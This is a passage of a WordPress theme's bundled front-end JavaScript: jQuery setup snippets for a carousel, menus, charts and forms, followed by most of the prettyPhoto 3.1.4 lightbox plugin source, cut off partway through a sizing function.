            padding:[0,0, 220,0],
            direction: 'up',
            align:false,
            
            debug:false,
            
            items: {
                visible:1,
                width:"100%",
                height:"variable"
            },
            scroll: { 
                easing: "quadratic",
                pauseOnHover: "resume",
                fx : 'crossfade'
            } ,
            swipe: {
                onMouse: true,
                onTouch: true
            },
            auto : {
                easing      : "quadratic",
                duration    : 1500,
                timeoutDuration: 6000,
                pauseOnHover: true
            },
            prev: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_prev"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_prev'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            },
            next: {
                button: function() { 
                    var $this = $(this);
                    var isMax = $this.closest('.widget-testimonial').hasClass("max");
                    if(isMax){
                        return $(this).parent().siblings(".arr_small_next"); 
                    }else{
                        return $(this).parent().siblings(".widget-title-bar").find('.w_next'); 
                    }
                },
                easing      : "quadratic",
                duration    : 500,
                pauseOnHover: true
            }
        });
        
        
    });
    
})(jQuery);


/* ================== init.map.js =================== */

;(function($){
    
    
    
})(jQuery);


/* ================== init.highlightjs.js =================== */

;jQuery(function($){
    if(typeof hljs !== 'undefined') { hljs.initHighlightingOnLoad(); }
});

/* ================== click.js =================== */

;(function($){
    
    $('.nav-toggle').unbind('click')
                    .bind('click', function(event){
        event.preventDefault();
        $(this).toggleClass('active');
        $('nav#access .sf-menu').animate({ height:'toggle' });
    });
    
})(jQuery);

/* ================== elements.js =================== */

;jQuery(function($){
    
    // messagebox script
    $('.msgbox').each(function(i){
        
        $(this).find("a.close").on("click", function(event){
            event.preventDefault();
            var $block = $(this).closest('.msgbox');
            
            $block.slideUp(300, function(){
                $block.remove();
            });
        });
    
    });
    
});


// position callout button in safari
;(function($) {
    if (!(navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1)) return;
    
    var $callout = $('div.callout');
    var $btn     = $callout.find('.featured_btn');
    var $label   = $btn.find('span');
    
    function updateCalloutBtnPosition(){
        var topPos   = ($btn.height() - $label.height()) * 0.5;
        $label.css('top', topPos);
    }
    updateCalloutBtnPosition();
    $(window).bind("resize", updateCalloutBtnPosition );
})(jQuery);





/* ================== pages.js =================== */

// ---- product page ---------------------
// increase the min height for product info column if the info column was bigger than media
;(function($){
    var $singleProduct = $(".single-product");
    if(!$singleProduct.length) return;
    
    var infoHeight = $singleProduct.find(".single-info").height() + 110; // 100 is the height of product thumb carousel.
    if(infoHeight > 300)
        $singleProduct.find("#main .hentry .entry-content")
                            .css("min-height", infoHeight).end()
                      .find("#main .hentry .entry-wrapper")
                            .css("min-height", infoHeight);
    
})(jQuery);

/* ================== init.chart.js =================== */

/*--------------------------------------------
 *  Animate Progress chart
 *--------------------------------------------*/

jQuery(function($){

    $chart = $('.widget-chart');
    if(!$chart.length) return;
    
    $bars  = $chart.find('.chart-bar');
    
    $.each($bars, function(i){
        $this = $(this);
        $slider = $this.children('div');
        percent = parseInt($slider.find('em').text());
        
        $slider.width(0);
        $slider.delay(i * 150).animate(
            { 'width': (percent+"%") },
            { duration:2000,
              easing: 'easeOutQuad'
            }
        );
    });
    
});

/* ================== init.prettyphoto.js =================== */

;(function($){

/*--------------------------------------------
 *  prettyPhoto init
 *--------------------------------------------*/
    
    var viewportWidth = $('body').innerWidth();
    
    $("a[rel^='prettyPhoto'], a[data-rel^='prettyPhoto']").prettyPhoto({
        hook: 'data-rel',
        counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
        theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
        horizontal_padding: 0, /* The padding on each side of the picture */ 
        autoplay: true, /* Automatically start videos: True/False */
        
        markup: '<div class="pp_pic_holder"> \
                    <div class="pp_content_container"> \
                        <div class="pp_left"> \
                        <div class="pp_right"> \
                            <div class="pp_content"> \
                                <a class="pp_close" href="#">Close</a> \
                                <div class="pp_loaderIcon"></div> \
                                <div class="pp_fade"> \
                                    <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                    <div class="pp_hoverContainer"> \
                                        <a class="pp_next" href="#">next</a> \
                                        <a class="pp_previous" href="#">previous</a> \
                                    </div> \
                                    <div id="pp_full_res"></div> \
                                    <div class="pp_details"> \
                                        <div class="pp_nav"> \
                                            <a href="#" class="pp_arrow_previous">Previous</a> \
                                            <a href="#" class="pp_arrow_next">Next</a> \
                                        </div> \
                                        <div class="ppt">&nbsp;</div> \
                                        <p class="pp_description"></p> \
                                        <div class="pp_social">{pp_social}</div> \
                                    </div> \
                                </div> \
                            </div> \
                        </div> \
                        </div> \
                    </div> \
                </div> \
                <div class="pp_overlay"></div>',
        gallery_markup: '<div class="pp_gallery"> \
                            <a href="#" class="pp_arrow_previous">Previous</a> \
                            <div> \
                                <ul> \
                                    {gallery} \
                                </ul> \
                            </div> \
                            <a href="#" class="pp_arrow_next">Next</a> \
                        </div>',
        image_markup: '<img id="fullResImage" src="{path}" />',
        flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
        quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
        iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
        inline_markup: '<div class="pp_inline">{content}</div>',
        custom_markup: '',
        social_tools: '<ul class="socials"><li><a href="http://www.facebook.com/plugins/like.php?locale=en_US&href='+ location.href +'" class="icon-facebook-sign"></a></li><li><a href="http://twitter.com/share" class="icon-twitter"></a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></li></ul>',
        changepicturecallback: function(){
                                    if (viewportWidth < 1000) {
                                        $(".pp_pic_holder.pp_default").css("top",window.pageYOffset+"px");
                                    }
                                }
    });
    
})(jQuery);

/* ================== contact-form7.js =================== */

;(function($){

/*--------------------------------------------
 *  enable contact form 7 placeholder
 *--------------------------------------------*/
   
   var $cf7_fields = $("form.wpcf7-form").find("input, textarea");
   
   $cf7_fields.each(function() {
       var $this = $(this);
        $this.attr("placeholder", $this.attr("title") );       
    }); 
   
})(jQuery);

;

--- FILE ---
content_type: application/javascript
request_url: https://alianca.redefonte.com/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.2
body_size: 9996
content:
/* ------------------------------------------------------------------------
    Class: prettyPhoto
    Use: Lightbox clone for jQuery
    Author: Stephane Caron (http://www.no-margin-for-errors.com)
    Version: 3.1.4
------------------------------------------------------------------------- */
(function($) {
    $.prettyPhoto = {version: '3.1.4'};
    
    $.fn.prettyPhoto = function(pp_settings) {
        pp_settings = jQuery.extend({
            hook: 'rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
            animation_speed: 'fast', /* fast/slow/normal */
            ajaxcallback: function() {},
            slideshow: 5000, /* false OR interval time in ms */
            autoplay_slideshow: false, /* true/false */
            opacity: 0.80, /* Value between 0 and 1 */
            show_title: true, /* true/false */
            allow_resize: true, /* Resize the photos bigger than viewport. true/false */
            allow_expand: true, /* Allow the user to expand a resized image. true/false */
            default_width: 500,
            default_height: 344,
            counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
            theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
            horizontal_padding: 20, /* The padding on each side of the picture */
            hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
            wmode: 'opaque', /* Set the flash wmode attribute */
            autoplay: true, /* Automatically start videos: True/False */
            modal: false, /* If set to true, only the close button will close the window */
            deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
            overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
            overlay_gallery_max: 30, /* Maximum number of pictures in the overlay gallery */
            keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
            changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
            callback: function(){}, /* Called when prettyPhoto is closed */
            ie6_fallback: true,
            markup: '<div class="pp_pic_holder"> \
                        <div class="ppt">&nbsp;</div> \
                        <div class="pp_top"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                        <div class="pp_content_container"> \
                            <div class="pp_left"> \
                            <div class="pp_right"> \
                                <div class="pp_content"> \
                                    <div class="pp_loaderIcon"></div> \
                                    <div class="pp_fade"> \
                                        <a href="#" class="pp_expand" title="Expand the image">Expand</a> \
                                        <div class="pp_hoverContainer"> \
                                            <a class="pp_next" href="#">next</a> \
                                            <a class="pp_previous" href="#">previous</a> \
                                        </div> \
                                        <div id="pp_full_res"></div> \
                                        <div class="pp_details"> \
                                            <div class="pp_nav"> \
                                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                                <p class="currentTextHolder">0/0</p> \
                                                <a href="#" class="pp_arrow_next">Next</a> \
                                            </div> \
                                            <p class="pp_description"></p> \
                                            <div class="pp_social">{pp_social}</div> \
                                            <a class="pp_close" href="#">Close</a> \
                                        </div> \
                                    </div> \
                                </div> \
                            </div> \
                            </div> \
                        </div> \
                        <div class="pp_bottom"> \
                            <div class="pp_left"></div> \
                            <div class="pp_middle"></div> \
                            <div class="pp_right"></div> \
                        </div> \
                    </div> \
                    <div class="pp_overlay"></div>',
            gallery_markup: '<div class="pp_gallery"> \
                                <a href="#" class="pp_arrow_previous">Previous</a> \
                                <div> \
                                    <ul> \
                                        {gallery} \
                                    </ul> \
                                </div> \
                                <a href="#" class="pp_arrow_next">Next</a> \
                            </div>',
            image_markup: '<img id="fullResImage" src="{path}" />',
            flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
            quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
            iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
            inline_markup: '<div class="pp_inline">{content}</div>',
            custom_markup: '',
            social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
        }, pp_settings);
        
        // Global variables accessible only by prettyPhoto
        var matchedObjects = this, percentBased = false, pp_dimensions, pp_open,
        
        // prettyPhoto container specific
        pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth,
        
        // Window size
        windowHeight = $(window).height(), windowWidth = $(window).width(),

        // Global elements
        pp_slideshow;
        
        doresize = true, scroll_pos = _get_scroll();
    
        // Window/Keyboard events
        $(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });
        
        if(pp_settings.keyboard_shortcuts) {
            $(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
                if(typeof $pp_pic_holder != 'undefined'){
                    if($pp_pic_holder.is(':visible')){
                        switch(e.keyCode){
                            case 37:
                                $.prettyPhoto.changePage('previous');
                                e.preventDefault();
                                break;
                            case 39:
                                $.prettyPhoto.changePage('next');
                                e.preventDefault();
                                break;
                            case 27:
                                if(!settings.modal)
                                $.prettyPhoto.close();
                                e.preventDefault();
                                break;
                        };
                        // return false;
                    };
                };
            });
        };
        
        /**
        * Initialize prettyPhoto.
        */
        $.prettyPhoto.initialize = function() {
            
            settings = pp_settings;
            
            if(settings.theme == 'pp_default') settings.horizontal_padding = 16;
            if(settings.ie6_fallback && $.browser.msie && parseInt($.browser.version) == 6) settings.theme = "light_square"; // Fallback to a supported theme for IE6
            
            // Find out if the picture is part of a set
            theRel = $(this).attr(settings.hook);
            galleryRegExp = /\[(?:.*)\]/;
            isSet = (galleryRegExp.exec(theRel)) ? true : false;
            
            // Put the SRCs, TITLEs, ALTs into an array.
            pp_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
            // averta edited
            pp_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('title')) ? $(n).find('img').attr('title') : ""; }) : $.makeArray($(this).find('img').attr('title'));
            pp_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
            // end averta edited
            if(pp_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;
            
            set_position = jQuery.inArray($(this).attr('href'), pp_images); // Define where in the array the clicked item is positionned
            rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));
            
            _build_overlay(this); // Build the overlay {this} being the caller
            
            if(settings.allow_resize)
                $(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });
            
            
            $.prettyPhoto.open();
            
            return false;
        }


        /**
        * Opens the prettyPhoto modal box.
        * @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
        * @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
        * @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
        */
        $.prettyPhoto.open = function(event) {
            if(typeof settings == "undefined"){ // Means it's an API call, need to manually get the settings and set the variables
                settings = pp_settings;
                if($.browser.msie && $.browser.version == 6) settings.theme = "light_square"; // Fallback to a supported theme for IE6
                pp_images = $.makeArray(arguments[0]);
                pp_titles = (arguments[1]) ? $.makeArray(arguments[1]) : $.makeArray("");
                pp_descriptions = (arguments[2]) ? $.makeArray(arguments[2]) : $.makeArray("");
                isSet = (pp_images.length > 1) ? true : false;
                set_position = (arguments[3])? arguments[3]: 0;
                _build_overlay(event.target); // Build the overlay {this} being the caller
            }

            if($.browser.msie && $.browser.version == 6) $('select').css('visibility','hidden'); // To fix the bug with IE select boxes
            
            if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','hidden'); // Hide the flash

            _checkPosition($(pp_images).size()); // Hide the next/previous links if on first or last images.
        
            $('.pp_loaderIcon').show();
        
            if(settings.deeplinking)
                setHashtag();
        
            // Rebuild Facebook Like Button with updated href
            if(settings.social_tools){
                facebook_like_link = settings.social_tools.replace('{location_href}', encodeURIComponent(location.href)); 
                $pp_pic_holder.find('.pp_social').html(facebook_like_link);
            }
            
            // Fade the content in
            if($ppt.is(':hidden')) $ppt.css('opacity',0).show();
            $pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);

            // Display the current position
            $pp_pic_holder.find('.currentTextHolder').text((set_position+1) + settings.counter_separator_label + $(pp_images).size());

            // Set the description
            if(typeof pp_descriptions[set_position] != 'undefined' && pp_descriptions[set_position] != ""){
                $pp_pic_holder.find('.pp_description').show().html(unescape(pp_descriptions[set_position]));
            }else{
                $pp_pic_holder.find('.pp_description').hide();
            }
            
            // Get the dimensions
            movie_width = ( parseFloat(getParam('width',pp_images[set_position])) ) ? getParam('width',pp_images[set_position]) : settings.default_width.toString();
            movie_height = ( parseFloat(getParam('height',pp_images[set_position])) ) ? getParam('height',pp_images[set_position]) : settings.default_height.toString();
            
            // If the size is % based, calculate according to window dimensions
            percentBased=false;
            if(movie_height.indexOf('%') != -1) { movie_height = parseFloat(($(window).height() * parseFloat(movie_height) / 100) - 150); percentBased = true; }
            if(movie_width.indexOf('%') != -1) { movie_width = parseFloat(($(window).width() * parseFloat(movie_width) / 100) - 150); percentBased = true; }
            
            // Fade the holder
            $pp_pic_holder.fadeIn(function(){
                // Set the title
                (settings.show_title && pp_titles[set_position] != "" && typeof pp_titles[set_position] != "undefined") ? $ppt.html(unescape(pp_titles[set_position])) : $ppt.html('&nbsp;');
                
                imgPreloader = "";
                skipInjection = false;
                
                // Inject the proper content
                switch(_getFileType(pp_images[set_position])){
                    case 'image':
                        imgPreloader = new Image();

                        // Preload the neighbour images
                        nextImage = new Image();
                        if(isSet && set_position < $(pp_images).size() -1) nextImage.src = pp_images[set_position + 1];
                        prevImage = new Image();
                        if(isSet && pp_images[set_position - 1]) prevImage.src = pp_images[set_position - 1];

                        $pp_pic_holder.find('#pp_full_res')[0].innerHTML = settings.image_markup.replace(/{path}/g,pp_images[set_position]);

                        imgPreloader.onload = function(){
                            // Fit item to viewport
                            pp_dimensions = _fitToViewport(imgPreloader.width,imgPreloader.height);

                            _showContent();
                        };

                        imgPreloader.onerror = function(){
                            alert('Image cannot be loaded. Make sure the path is correct and image exist.');
                            $.prettyPhoto.close();
                        };
                    
                        imgPreloader.src = pp_images[set_position];
                    break;
                
                    case 'youtube':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                        
                        // Regular youtube link
                        movie_id = getParam('v',pp_images[set_position]);
                        
                        // youtu.be link
                        if(movie_id == ""){
                            movie_id = pp_images[set_position].split('youtu.be/');
                            movie_id = movie_id[1];
                            if(movie_id.indexOf('?') > 0)
                                movie_id = movie_id.substr(0,movie_id.indexOf('?')); // Strip anything after the ?

                            if(movie_id.indexOf('&') > 0)
                                movie_id = movie_id.substr(0,movie_id.indexOf('&')); // Strip anything after the &
                        }

                        movie = 'http://www.youtube.com/embed/'+movie_id;
                        (getParam('rel',pp_images[set_position])) ? movie+="?rel="+getParam('rel',pp_images[set_position]) : movie+="?rel=1";
                            
                        if(settings.autoplay) movie += "&autoplay=1";
                    
                        toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);
                    break;
                
                    case 'vimeo':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                    
                        movie_id = pp_images[set_position];
                        var regExp = /http:\/\/(www\.)?vimeo.com\/(\d+)/;
                        var match = movie_id.match(regExp);
                        
                        movie = 'http://player.vimeo.com/video/'+ match[2] +'?title=0&amp;byline=0&amp;portrait=0';
                        if(settings.autoplay) movie += "&autoplay=1;";
                
                        vimeo_width = pp_dimensions['width'] + '/embed/?moog_width='+ pp_dimensions['width'];
                
                        toInject = settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,movie);
                    break;
                
                    case 'quicktime':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                        pp_dimensions['height']+=15; pp_dimensions['contentHeight']+=15; pp_dimensions['containerHeight']+=15; // Add space for the control bar
                
                        toInject = settings.quicktime_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);
                    break;
                
                    case 'flash':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                    
                        flash_vars = pp_images[set_position];
                        flash_vars = flash_vars.substring(pp_images[set_position].indexOf('flashvars') + 10,pp_images[set_position].length);

                        filename = pp_images[set_position];
                        filename = filename.substring(0,filename.indexOf('?'));
                    
                        toInject =  settings.flash_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+'?'+flash_vars);
                    break;
                
                    case 'iframe':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                
                        frame_url = pp_images[set_position];
                        frame_url = frame_url.substr(0,frame_url.indexOf('iframe')-1);

                        toInject = settings.iframe_markup.replace(/{width}/g,pp_dimensions['width']).replace(/{height}/g,pp_dimensions['height']).replace(/{path}/g,frame_url);
                    break;
                    
                    case 'ajax':
                        doresize = false; // Make sure the dimensions are not resized.
                        pp_dimensions = _fitToViewport(movie_width,movie_height);
                        doresize = true; // Reset the dimensions
                    
                        skipInjection = true;
                        $.get(pp_images[set_position],function(responseHTML){
                            toInject = settings.inline_markup.replace(/{content}/g,responseHTML);
                            $pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
                            _showContent();
                        });
                        
                    break;
                    
                    case 'custom':
                        pp_dimensions = _fitToViewport(movie_width,movie_height); // Fit item to viewport
                    
                        toInject = settings.custom_markup;
                    break;
                
                    case 'inline':
                        // to get the item height clone it, apply default width, wrap it in the prettyPhoto containers , then delete
                        myClone = $(pp_images[set_position]).clone().append('<br clear="all" />').css({'width':settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($('body')).show();
                        doresize = false; // Make sure the dimensions are not resized.
                        pp_dimensions = _fitToViewport($(myClone).width(),$(myClone).height());
                        doresize = true; // Reset the dimensions
                        $(myClone).remove();
                        toInject = settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html());
                    break;
                };

                if(!imgPreloader && !skipInjection){
                    $pp_pic_holder.find('#pp_full_res')[0].innerHTML = toInject;
                
                    // Show content
                    _showContent();
                };
            });

            return false;
        };

    
        /**
        * Change page in the prettyPhoto modal box
        * @param direction {String} Direction of the paging, previous or next.
        */
        $.prettyPhoto.changePage = function(direction){
            currentGalleryPage = 0;
            
            if(direction == 'previous') {
                set_position--;
                if (set_position < 0) set_position = $(pp_images).size()-1;
            }else if(direction == 'next'){
                set_position++;
                if(set_position > $(pp_images).size()-1) set_position = 0;
            }else{
                set_position=direction;
            };
            
            rel_index = set_position;

            if(!doresize) doresize = true; // Allow the resizing of the images
            if(settings.allow_expand) {
                $('.pp_contract').removeClass('pp_contract').addClass('pp_expand');
            }

            _hideContent(function(){ $.prettyPhoto.open(); });
        };


        /**
        * Change gallery page in the prettyPhoto modal box
        * @param direction {String} Direction of the paging, previous or next.
        */
        $.prettyPhoto.changeGalleryPage = function(direction){
            if(direction=='next'){
                currentGalleryPage ++;

                if(currentGalleryPage > totalPage) currentGalleryPage = 0;
            }else if(direction=='previous'){
                currentGalleryPage --;

                if(currentGalleryPage < 0) currentGalleryPage = totalPage;
            }else{
                currentGalleryPage = direction;
            };
            
            slide_speed = (direction == 'next' || direction == 'previous') ? settings.animation_speed : 0;

            slide_to = currentGalleryPage * (itemsPerPage * itemWidth);

            $pp_gallery.find('ul').animate({left:-slide_to},slide_speed);
        };


        /**
        * Start the slideshow...
        */
        $.prettyPhoto.startSlideshow = function(){
            if(typeof pp_slideshow == 'undefined'){
                $pp_pic_holder.find('.pp_play').unbind('click').removeClass('pp_play').addClass('pp_pause').click(function(){
                    $.prettyPhoto.stopSlideshow();
                    return false;
                });
                pp_slideshow = setInterval($.prettyPhoto.startSlideshow,settings.slideshow);
            }else{
                $.prettyPhoto.changePage('next');   
            };
        }


        /**
        * Stop the slideshow...
        */
        $.prettyPhoto.stopSlideshow = function(){
            $pp_pic_holder.find('.pp_pause').unbind('click').removeClass('pp_pause').addClass('pp_play').click(function(){
                $.prettyPhoto.startSlideshow();
                return false;
            });
            clearInterval(pp_slideshow);
            pp_slideshow=undefined;
        }


        /**
        * Closes prettyPhoto.
        */
        $.prettyPhoto.close = function(){
            if($pp_overlay.is(":animated")) return;
            
            $.prettyPhoto.stopSlideshow();
            
            $pp_pic_holder.stop().find('object,embed').css('visibility','hidden');
            
            $('div.pp_pic_holder,div.ppt,.pp_fade').fadeOut(settings.animation_speed,function(){ $(this).remove(); });
            
            $pp_overlay.fadeOut(settings.animation_speed, function(){
                if($.browser.msie && $.browser.version == 6) $('select').css('visibility','visible'); // To fix the bug with IE select boxes
                
                if(settings.hideflash) $('object,embed,iframe[src*=youtube],iframe[src*=vimeo]').css('visibility','visible'); // Show the flash
                
                $(this).remove(); // No more need for the prettyPhoto markup
                
                $(window).unbind('scroll.prettyphoto');
                
                clearHashtag();
                
                settings.callback();
                
                doresize = true;
                
                pp_open = false;
                
                delete settings;
            });
        };
    
        /**
        * Set the proper sizes on the containers and animate the content in.
        */
        function _showContent(){
            $('.pp_loaderIcon').hide();

            // Calculate the opened top position of the pic holder
            projectedTop = scroll_pos['scrollTop'] + ((windowHeight/2) - (pp_dimensions['containerHeight']/2));
            if(projectedTop < 0) projectedTop = 0;

            $ppt.fadeTo(settings.animation_speed,1);

            // Resize the content holder
            $pp_pic_holder.find('.pp_content')
                .animate({
                    height:pp_dimensions['contentHeight'],
                    width:pp_dimensions['contentWidth']
                },settings.animation_speed);
            
            // Resize picture the holder
            $pp_pic_holder.animate({
                /* start averta-edit*/
                'top': projectedTop + 15,/* end */
                'left': ((windowWidth/2) - (pp_dimensions['containerWidth']/2) < 0) ? 0 : (windowWidth/2) - (pp_dimensions['containerWidth']/2),
                width:pp_dimensions['containerWidth']
            },settings.animation_speed,function(){
                $pp_pic_holder.find('.pp_hoverContainer,#fullResImage').height(pp_dimensions['height']).width(pp_dimensions['width']);

                $pp_pic_holder.find('.pp_fade').fadeIn(settings.animation_speed); // Fade the new content

                // Show the nav
                if(isSet && _getFileType(pp_images[set_position])=="image") { $pp_pic_holder.find('.pp_hoverContainer').show(); }else{ $pp_pic_holder.find('.pp_hoverContainer').hide(); }
            
                if(settings.allow_expand) {
                    if(pp_dimensions['resized']){ // Fade the resizing link if the image is resized
                        $('a.pp_expand,a.pp_contract').show();
                    }else{
                        $('a.pp_expand').hide();
                    }
                }
                
                if(settings.autoplay_slideshow && !pp_slideshow && !pp_open) $.prettyPhoto.startSlideshow();
                
                settings.changepicturecallback(); // Callback!
                
                pp_open = true;
            });
            
            _insert_gallery();
            pp_settings.ajaxcallback();
        };
        
        /**
        * Hide the content...DUH!
        */
        function _hideContent(callback){
            // Fade out the current picture
            $pp_pic_holder.find('#pp_full_res object,#pp_full_res embed').css('visibility','hidden');
            $pp_pic_holder.find('.pp_fade').fadeOut(settings.animation_speed,function(){
                $('.pp_loaderIcon').show();
                
                callback();
            });
        };
    
        /**
        * Check the item position in the gallery array, hide or show the navigation links
        * @param setCount {integer} The total number of items in the set
        */
        function _checkPosition(setCount){
            (setCount > 1) ? $('.pp_nav').show() : $('.pp_nav').hide(); // Hide the bottom nav if it's not a set.
        };
    
        /**
        * Resize the item dimensions if it's bigger than the viewport
        * @param width {integer} Width of the item to be opened
        * @param height {integer} Height of the item to be opened
        * @return An array containin the "fitted" dimensions
        */
        function _fitToViewport(width,height){
            resized = false;

            _getDimensions(width,height);
            
            // Define them in case there's no resize needed
            imageWidth = width, imageHeight = height;

            if( ((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)) && doresize && settings.allow_resize && !percentBased) {
                resized = true, fitting = false;
            
                while (!fitting){
                    if((pp_containerWidth > windowWidth)){
                        imageWidth = (windowWidth - 200);
                        imageHeight = (height/width) * imageWidth;
                    }else if((pp_containerHeight > windowHeight)){
                        imageHeight = (windowHeight - 200);
                        imageWidth = (width/height) * imageHeight;
                    }else{
                        fitting = true;
                    };

                    pp_containerHeight = imageHeight, pp_containerWidth = imageWidth;
                };
            
                _getDimensions(imageWidth,imageHeight);
                
                if((pp_containerWidth > windowWidth) || (pp_containerHeight > windowHeight)){
                    _fitToViewport(pp_containerWidth,pp_containerHeight)
                };
            };
            
            return {
                width:Math.floor(imageWidth),
                height:Math.floor(imageHeight),
                containerHeight:Math.floor(pp_containerHeight),
                containerWidth:Math.floor(pp_containerWidth) + (settings.horizontal_padding * 2),
                contentHeight:Math.floor(pp_contentHeight),
                contentWidth:Math.floor(pp_contentWidth),
                resized:resized
            };
        };
        
        /**
        * Get the containers dimensions according to the item size
        * @param width {integer} Width of the item to be opened
        * @param height {integer} Height of the item to be opened
        */
        function _getDimensions(width,height){
            width = parseFloat(width);
            height = parseFloat(height);
            
            // Get the details height, to do so, I need to clone it since it's invisible
            $pp_details = $pp_pic_holder.find('.pp_details');
            $pp_details.width(width);
            detailsHeight  = parseFloat($pp_details.css('marginTop'))  + parseFloat($pp_details.css('marginBottom'));
            /* start averta */
            detailsHeight += parseFloat($pp_details.css('paddingTop')) + parseFloat($pp_details.css('paddingBottom'));
            /* end averta */
            $pp_details = $pp_details.clone().addClass(settings.theme).width(width).appendTo($('body')).css({
                'position':'absolute',
                'top':-10000
            });
            detailsHeight += $pp_details.height();
            detailsHeight = (detailsHeight <= 34) ? 36 : detailsHeight; // Min-height for the details
            if($.browser.msie && $.browser.version==7) detailsHeight+=8;
            $pp_details.remove();
            
